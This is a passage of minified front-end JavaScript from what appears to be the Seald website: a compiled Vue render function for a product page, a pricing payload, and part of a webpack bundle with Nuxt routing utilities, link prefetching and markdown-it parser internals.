t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(285),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"hero-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+" ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{staticStyle:{"max-width":"122% !important"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-illu-video.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",attrs:{id:"administration"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantages.title"))}})]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"grid"},[t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(692),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[0].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[0].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(693),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[1].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[1].description"))+"\n          ")])]),e._v(" "),t("div",{staticClass:"advantage-block"},[t("p",{staticClass:"tip-title"},[t("img",{attrs:{src:n(694),alt:""}}),e._v("\n            "+e._s(e.$t("advantages.services[2].title"))+"\n          ")]),e._v(" "),t("p",{staticClass:"tip-description"},[e._v("\n            "+e._s(e.$t("advantages.services[2].description"))+"\n          ")])])])])]),e._v(" "),t("div",{staticClass:"container-fluid advantages-container"},[t("Title",{staticClass:"center-text",staticStyle:{"margin-top":"40px"},attrs:{title:e.$t("useCase.title"),color:"black",heading:"h2"}}),e._v(" "),t("div",{staticClass:"container list-use-cases"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase1.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase2.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase2.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"item-2",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("useCase3.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("useCase3.description"))}})]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-chat.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-vault.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-2",fn:function(){return[t("video",{staticStyle:{"max-width":"96%","margin-top":"-40px"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/legal-form.mp4",type:"video/webm"}})])]},proxy:!0}])})],1),e._v(" "),t("div",{staticClass:"card-block-sdk"},[t("div",{staticClass:"container"},[t("div",{staticClass:"card-block-wrapper"},[t("div",{staticClass:"card-block-content"},[t("Title",{attrs:{title:e.$t("SDK.title"),section:e.$t("SDK.section"),description:e.$t("SDK.description"),color:"white",heading:"h3"}}),e._v(" "),t("a",{staticStyle:{"text-decoration":"none"},attrs:{href:"https://cyber.gouv.fr/produits-certifies/seald-sdk-goatee-version-21",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"card-block-button",attrs:{size:"small",color:"white"}},[e._v("\n                "+e._s(e.$t("common.learnMore"))+"\n                "),t("span",{staticClass:"chevron"})])],1)],1),e._v(" "),e._m(1)])])])],1),e._v(" "),t("div",{staticClass:"container-fluid container-code"},[e._m(2),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"83b835c0",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof x.default&&Object(x.default)(component),"function"==typeof S.default&&Object(S.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/pricing/payload.js
body_size: -1802
content:
__NUXT_JSONP__("/de/pricing", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/d7d65a9.js
body_size: 169766
content:
/*! For license information please see LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[34],{0:function(t,e,n){"use strict";n.d(e,"d",(function(){return $})),n.d(e,"l",(function(){return w})),n.d(e,"n",(function(){return _})),n.d(e,"m",(function(){return O})),n.d(e,"f",(function(){return x})),n.d(e,"b",(function(){return k})),n.d(e,"s",(function(){return C})),n.d(e,"h",(function(){return S})),n.d(e,"i",(function(){return j})),n.d(e,"e",(function(){return T})),n.d(e,"r",(function(){return D})),n.d(e,"k",(function(){return E})),n.d(e,"t",(function(){return R})),n.d(e,"o",(function(){return A})),n.d(e,"q",(function(){return M})),n.d(e,"g",(function(){return N})),n.d(e,"c",(function(){return F})),n.d(e,"j",(function(){return L})),n.d(e,"p",(function(){return B})),n.d(e,"a",(function(){return V})),n.d(e,"v",(function(){return K})),n.d(e,"u",(function(){return Z}));var r=n(24),o=n(6),c=n(4),l=n(10),f=(n(42),n(33),n(16),n(35),n(36),n(19),n(43),n(77),n(44),n(37),n(18),n(45),n(113),n(28),n(29),n(17),n(20),n(8),n(233),n(26),n(32),n(55),n(30),n(329),n(58),n(172),n(88),n(31),n(1)),d=n(13);function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function m(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){Object(c.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function y(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return v(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?v(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function v(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function $(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e;return void 0===t[n]&&(t[n]=0),t[n]++}}function w(t){f.default.config.errorHandler&&f.default.config.errorHandler(t)}function _(t){return t.then((function(t){return t.default||t}))}function O(t){return t.$options&&"function"==typeof t.$options.fetch&&!t.$options.fetch.length}function x(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=y(t.$children||[]);try{for(r.s();!(e=r.n()).done;){var o=e.value;o.$fetch&&n.push(o),o.$children&&x(o,n)}}catch(t){r.e(t)}finally{r.f()}return n}function k(t,e){if(e||!t.options.__hasNuxtData){var n=t.options._originDataFn||t.options.data||function(){return{}};t.options._originDataFn=n,t.options.data=function(){var data=n.call(this,this);return this.$ssrContext&&(e=this.$ssrContext.asyncData[t.cid]),m(m({},data),e)},t.options.__hasNuxtData=!0,t._Ctor&&t._Ctor.options&&(t._Ctor.options.data=t.options.data)}}function C(t){return t.options&&t._Ctor===t||(t.options?(t._Ctor=t,t.extendOptions=t.options):(t=f.default.extend(t))._Ctor=t,!t.options.name&&t.options.__file&&(t.options.name=t.options.__file)),t}function S(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"components";return Array.prototype.concat.apply([],t.matched.map((function(t,r){return Object.keys(t[n]).map((function(o){return e&&e.push(r),t[n][o]}))})))}function j(t){return S(t,arguments.length>1&&void 0!==arguments[1]&&arguments[1],"instances")}function T(t,e){return Array.prototype.concat.apply([],t.matched.map((function(t,n){return Object.keys(t.components).reduce((function(r,o){return t.components[o]?r.push(e(t.components[o],t.instances[o],t,o,n)):delete t.components[o],r}),[])})))}function D(t,e){return Promise.all(T(t,function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(n,r,o,c){var l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof n||n.options){t.next=11;break}return t.prev=1,t.next=4,n();case 4:n=t.sent,t.next=11;break;case 7:if(t.prev=7,t.t0=t.catch(1),t.t0&&"ChunkLoadError"===t.t0.name&&"undefined"!=typeof window&&window.sessionStorage){l=Date.now();try{(!(f=parseInt(window.sessionStorage.getItem("nuxt-reload")))||f+6e4<l)&&(window.sessionStorage.setItem("nuxt-reload",l),window.location.reload(!0))}catch(t){}}throw t.t0;case 11:return o.components[c]=n=C(n),t.abrupt("return","function"==typeof e?e(n,r,o,c):n);case 13:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(e,n,r,o){return t.apply(this,arguments)}}()))}function E(t){return P.apply(this,arguments)}function P(){return(P=Object(o.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,D(e);case 4:return t.abrupt("return",m(m({},e),{},{meta:S(e).map((function(t,n){return m(m({},t.options.meta),(e.matched[n]||{}).meta)}))}));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t,e){return I.apply(this,arguments)}function I(){return(I=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var o,c,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.context||(e.context={isStatic:!0,isDev:!1,isHMR:!1,app:e,payload:n.payload,error:n.error,base:e.router.options.base,env:{NODE_ENV:"production",GHOST_API_KEY:"1ded8f4956745fd2c9f7f1800b",GHOST_API_URL:"https://blog.seald.io",CHANGELOG_URL:"https://download.seald.io/download/",HOSTNAME:"https://www.seald.io",COMB_URL:"https://comb.galactica.seald.io/",FRIENDLY_CATCHA_API_KEY:"FCMNFEGROK3JEA3U"}},n.ssrContext&&(e.context.ssrContext=n.ssrContext),e.context.redirect=function(t,path,n){if(t){e.context._redirected=!0;var o=Object(r.a)(path);if("number"==typeof t||"undefined"!==o&&"object"!==o||(n=path||{},path=t,o=Object(r.a)(path),t=302),"object"===o&&(path=e.router.resolve(path).route.fullPath),!/(^[.]{1,2}\/)|(^\/(?!\/))/.test(path))throw path=Object(d.k)(path,n),window.location.assign(path),new Error("ERR_REDIRECT");e.context.next({path:path,query:n,status:t})}},e.context.nuxtState=window.__NUXT__),t.next=3,Promise.all([E(n.route),E(n.from)]);case 3:o=t.sent,c=Object(l.a)(o,2),f=c[0],h=c[1],n.route&&(e.context.route=f),n.from&&(e.context.from=h),n.error&&(e.context.error=n.error),e.context.next=n.next,e.context._redirected=!1,e.context._errored=!1,e.context.isHMR=!1,e.context.params=e.context.route.params||{},e.context.query=e.context.route.query||{};case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function A(t,e,n){return!t.length||e._redirected||e._errored||n&&n.aborted?Promise.resolve():M(t[0],e).then((function(){return A(t.slice(1),e,n)}))}function M(t,e){var n;return(n=2===t.length?new Promise((function(n){t(e,(function(t,data){t&&e.error(t),n(data=data||{})}))})):t(e))&&n instanceof Promise&&"function"==typeof n.then?n:Promise.resolve(n)}function N(base,t){if("hash"===t)return window.location.hash.replace(/^#\//,"");base=decodeURI(base).slice(0,-1);var path=decodeURI(window.location.pathname);base&&path.startsWith(base)&&(path=path.slice(base.length));var e=(path||"/")+window.location.search+window.location.hash;return Object(d.g)(e)}function F(t,e){return function(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"===Object(r.a)(t[i])&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",G(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?z:encodeURIComponent,c=0;c<t.length;c++){var l=t[c];if("string"!=typeof l){var f=data[l.name||"pathMatch"],d=void 0;if(null==f){if(l.optional){l.partial&&(path+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(Array.isArray(f)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var h=0;h<f.length;h++){if(d=o(f[h]),!n[c].test(d))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(d)+"`");path+=(0===h?l.prefix:l.delimiter)+d}}else{if(d=l.asterisk?H(f):o(f),!n[c].test(d))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+d+'"');path+=l.prefix+d}}else path+=l}return path}}(function(t,e){var n,r=[],o=0,c=0,path="",l=e&&e.delimiter||"/";for(;null!=(n=U.exec(t));){var f=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+f.length,d)path+=d[1];else{var m=t[c],y=n[2],v=n[3],$=n[4],w=n[5],_=n[6],O=n[7];path&&(r.push(path),path="");var x=null!=y&&null!=m&&m!==y,k="+"===_||"*"===_,C="?"===_||"*"===_,S=n[2]||l,pattern=$||w;r.push({name:v||o++,prefix:y||"",delimiter:S,optional:C,repeat:k,partial:x,asterisk:Boolean(O),pattern:pattern?Y(pattern):O?".*":"[^"+W(S)+"]+?"})}}c<t.length&&(path+=t.substr(c));path&&r.push(path);return r}(t,e),e)}function L(t,e){var n={},r=m(m({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function B(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return m(m({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var U=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function z(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function H(t){return z(t,!0)}function W(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function Y(t){return t.replace(/([=!:$/()])/g,"\\$1")}function G(t){return t&&t.sensitive?"":"i"}function V(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var K=d.f;d.m,d.e;function Z(t){try{window.history.scrollRestoration=t}catch(t){}}},109:function(t,e,n){"use strict";e.a={}},140:function(t,e,n){"use strict";n(16),n(35),n(36),n(19),n(45),n(43),n(44),n(37),n(18),n(8),n(26),n(32),n(55),n(30),n(17),n(31),n(75);var r=n(1);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return c(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?c(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,l=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw l}}}}function c(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var l=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},f=window.cancelIdleCallback||function(t){clearTimeout(t)},d=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.default.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=l(this.observe,{timeout:2e3}))},beforeDestroy:function(){f(this.handleId),this.__observed&&(d.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){d&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),d.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){var t=this.$router.resolve(this.to,this.$route,this.append);return t.resolved.matched.map((function(t){return t.components.default})).filter((function(e){return t.href||"function"==typeof e&&!e.options&&!e.__prefetched})).length},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){d.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}if(!this.$root.isPreview){var c=this.$router.resolve(this.to,this.$route,this.append).href;this.$nuxt&&this.$nuxt.fetchPayload(c,!0).catch((function(){}))}}}}}},177:function(t,e){t.exports=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},178:function(t,e,n){"use strict";function r(){this.__rules__=[],this.__cache__=null}r.prototype.__find__=function(t){for(var i=0;i<this.__rules__.length;i++)if(this.__rules__[i].name===t)return i;return-1},r.prototype.__compile__=function(){var t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(n){n.enabled&&(e&&n.alt.indexOf(e)<0||t.__cache__[e].push(n.fn))}))}))},r.prototype.at=function(t,e,n){var r=this.__find__(t),o=n||{};if(-1===r)throw new Error("Parser rule not found: "+t);this.__rules__[r].fn=e,this.__rules__[r].alt=o.alt||[],this.__cache__=null},r.prototype.before=function(t,e,n,r){var o=this.__find__(t),c=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o,0,{name:e,enabled:!0,fn:n,alt:c.alt||[]}),this.__cache__=null},r.prototype.after=function(t,e,n,r){var o=this.__find__(t),c=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o+1,0,{name:e,enabled:!0,fn:n,alt:c.alt||[]}),this.__cache__=null},r.prototype.push=function(t,e,n){var r=n||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:r.alt||[]}),this.__cache__=null},r.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!0,n.push(t)}),this),this.__cache__=null,n},r.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},r.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!1,n.push(t)}),this),this.__cache__=null,n},r.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]},t.exports=r},179:function(t,e,n){"use strict";function r(t,e,n){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}r.prototype.attrIndex=function(t){var e,i,n;if(!this.attrs)return-1;for(i=0,n=(e=this.attrs).length;i<n;i++)if(e[i][0]===t)return i;return-1},r.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},r.prototype.attrSet=function(t,e){var n=this.attrIndex(t),r=[t,e];n<0?this.attrPush(r):this.attrs[n]=r},r.prototype.attrGet=function(t){var e=this.attrIndex(t),n=null;return e>=0&&(n=this.attrs[e][1]),n},r.prototype.attrJoin=function(t,e){var n=this.attrIndex(t);n<0?this.attrPush([t,e]):this.attrs[n][1]=this.attrs[n][1]+" "+e},t.exports=r},181:function(t,e,n){"use strict";var r={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},189:function(t,e,n){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},240:function(t,e,n){var content=n(341);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("2d9b3f00",content,!0,{sourceMap:!1})},251:function(t,e,n){"use strict";t.exports=n(491)},252:function(t,e,n){"use 